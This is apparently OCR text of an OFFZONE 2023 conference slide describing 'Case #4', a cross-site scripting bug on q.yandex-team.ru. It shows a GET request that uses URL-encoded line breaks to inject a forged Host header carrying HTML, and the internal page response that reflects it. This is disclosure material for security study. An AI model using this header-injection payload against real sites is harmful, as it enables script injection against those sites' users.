 Case #4: q.yandex-team.ru
OFF
ZONE
2023
After forming the correct headers, this turned into a regular
XSS via Host
GET /%20HTTP/1.1%0aX-Yandex-Https:yes%0aHost:--%3E%3Cs%3E123xxx.yandex.ru%0a%0a HTTP/1.1
Host: q.yandex-team.ru
Response
Pretty Raw Hex Render
15 <!--
16 Visible only on Yandex internal network.
17
33 Request:
34 host: --><s>123xxx.yandex.ru
35 build: yamb
36 reqid: 1679915017412620-16409412655207956908-sas6-5244-da7-sas-17-balancer-8080-BAL-1598
37 -->
61